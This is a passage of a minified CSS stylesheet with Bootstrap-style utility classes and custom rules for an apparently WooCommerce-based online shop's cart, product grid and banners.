!important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0062cc !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#1e7e34 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#117a8b !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#d39e00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#bd2130 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#dae0e5 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#1d2124 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}body{background-color:rgba(242,242,242,0.08);font-family:"Open Sans", sans-serif}html.w-mod-js [data-ix="basket-out"]{display:none}h1{font-size:36px;font-family:"Bree Serif", serif;letter-spacing:2px;font-weight:400}::-moz-selection{background:#ff6d35;color:#fff}::selection{background:#ff6d35;color:#fff}p{margin-bottom:10px;max-width:100%}a{text-decoration:none;color:#ff6d35}a:hover{color:#d8450c;text-decoration:none}ul{padding:0}td ul{padding:20px}.button{border:none}.badge{background-color:#6394F8;border-radius:10px;color:#fff;display:inline-block;font-size:12px;line-height:1;padding:3px 7px;text-align:center;vertical-align:middle;white-space:nowrap}.shopping-cart{display:none;background:#fff;width:320px;position:relative;border-radius:8px;padding:20px;position:absolute;z-index:99999;right:0;top:86px;border:1px solid #dbdbdb}.shopping-cart-items{padding:0;margin:0 0 16px;padding-top:16px}.shopping-cart-items li{margin-bottom:14px}.shopping-cart-items hr{margin:0}.shopping-cart .shopping-cart-header{border-bottom:1px solid #959595;padding-bottom:15px}.shopping-cart .shopping-cart-header .shopping-cart-total{float:right}.shopping-cart .shopping-cart-items img{float:left;margin-right:12px}.shopping-cart .shopping-cart-items .item-name{display:block;padding-top:10px;font-size:14px;text-align:left}.shopping-cart .shopping-cart-items .item-price{color:#6394F8;margin-right:8px}.shopping-cart .shopping-cart-items .item-quantity{color:#ABB0BE}.shopping-cart:after{content:"";position:absolute;width:24px;height:24px;background:inherit;transform:rotate(135deg);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);top:-12px;right:36px;margin-left:-12px;border-bottom:1px solid #dbdbdb;border-left:1px solid #dbdbdb}.cart-icon{color:#515783;font-size:24px;margin-right:7px;float:left}.button{background:#ff6d35;color:#fff;text-align:center;padding:12px;text-decoration:none;display:block;border-radius:3px;font-size:16px;margin:25px 0 15px}.button:hover{background:#ff6d35}.cart-desc{text-align:right}.cart-desc span{margin:6px 0}.block{display:block}.cart-total{font-size:20px;color:#ff6d35;font-weight:700}@media only screen and (max-width: 760px){.basket{height:auto}.shopping-cart{margin:0 auto;left:0;right:0}.shopping-cart::after{right:108px}.basket-quantity{right:20px}}.benefits{width:100%;margin:20px auto;padding:0 12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;border:2px solid #52c11f}.single-benefit{display:inline-block;width:19.6%;color:#333;font-size:16px;line-height:20px;font-weight:700;text-align:center;padding:10px 0}.single-benefit img{float:left;margin-right:6px}.single-benefit span{float:left;display:block;margin-top:12px;text-align:left}@media only screen and (max-width: 760px){.benefits{margin:20px}.single-benefit{width:100%}}@media only screen and (min-width: 761px) and (max-width: 992px){.single-benefit{width:30%}.benefits{text-align:center}}.products{text-align:center}.product-grid{margin:2rem auto;text-decoration:none !important}.product-grid:hover{text-decoration:none !important}.product-grid.product-grid--flexbox .product-grid__wrapper{display:flex;flex-wrap:wrap}.woocommerce-loop-product__title{height:auto;margin:6px 0 4px;display:block;font-size:14px;text-align:left;color:#333;font-weight:500;text-decoration:none !important}.woocommerce-loop-product__title:after{display:none;content:"";display:block;position:absolute;bottom:0;right:0;width:2.4em;height:1.5em;background:linear-gradient(to right, rgba(255,255,255,0), #fff 50%)}.product-grid__wrapper{margin-left:-1rem;margin-right:-1rem}.product-grid__product-wrapper{padding:1rem;width:32%;display:inline-block}.product-grid__product{padding:1rem;position:relative;display:block;cursor:pointer;background:#fff;border-radius:4px;min-height:160px;min-height:280px}.product-grid__product .price{display:block;text-align:right;color:#54C11F;font-weight:900;letter-spacing:2px;margin-top:4px}.product-grid__product .price ins,.product-grid__product .price del{text-decoration:none}.product-grid__product .price del{text-decoration:line-through;color:#959595;line-height:14px}.product-grid__product .price del .woocommerce-Price-amount{color:#666 !important;text-decoration:none !important;font-weight:400}.product-grid__product .price ins .woocommerce-Price-amount{color:#54C11F;font-weight:900;letter-spacing:2px;text-decoration:none !important}.product-grid__product img{width:100%;height:auto !important;min-height:160px}.product-grid__product:hover{box-shadow:0 0 0 1px #dbdbdb;z-index:50}.product-grid__product:hover .product-grid__extend{display:block}.product-grid__img-wrapper{width:100%;text-align:center;padding-top:1rem;padding-bottom:1rem;height:150px}.product-grid__img{max-width:100%;height:auto;max-height:100%}.product-grid__extend-wrapper{position:relative}.product-grid__extend{display:none;position:absolute;left:-1em;right:-1em;padding:0 1rem 1rem;top:4px;box-shadow:0 0 0 1px #dbdbdb;background:#fff;border-radius:0 0 4px 4px}.product-grid__extend:before{content:"";height:.875rem;width:100%;position:absolute;top:-.4375rem;left:0;background:#fff}.product-grid__btn{display:inline-block;font-size:.875em;color:#777;background:#eee;padding:.5em .625em;margin-top:.875rem;margin-right:.625rem;cursor:pointer;border-radius:4px}.product-grid__btn i.fa{margin-right:.3125rem}.product-grid__add-to-cart{color:#fff;background:#E91E63}.product-grid__add-to-cart:hover{background:#ee4c83}.product-grid__view{color:#777;background:#eee}.product-grid__view:hover{background:#fff}#shop-description{padding:80px 0}#shop-description h1{text-align:center;margin-bottom:46px}#shop-description p{text-align:justify;margin-bottom:16px;line-height:1.6;padding:0 30px}@media only screen and (min-width: 640px) and (max-width: 966px){.product-grid__product-wrapper{width:49%}}@media only screen and (max-width: 639px){.product-grid__product-wrapper{width:100%;max-width:320px;margin:0 auto}}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.single-product.woocommerce .thumbnails{position:relative}.onsale{position:absolute;padding-top:2px;padding-right:4px;padding-left:4px;background-color:#ff6d35;color:#fff;font-size:12px;font-weight:700}#home-bok{width:100%;padding:60px 20px;background-image:url(images/bok-bg.jpg);background-position:center;background-size:cover;background-repeat:no-repeat;position:relative;overflow:hidden;font-size:24px;text-align:center;color:#fff;margin-bottom:90px}#home-bok span{width:100%;display:block}#home-bok .banner-big span{display:inline}.banner-title{font-size:36px;font-family:"Bree Serif", serif;letter-spacing:2px;margin-bottom:46px;width:100%}.banner-big{font-size:40px;letter-spacing:3px;font-weight:700;margin:46px 0;width:100%}#home-raty{height:610px;width:100%;padding:60px 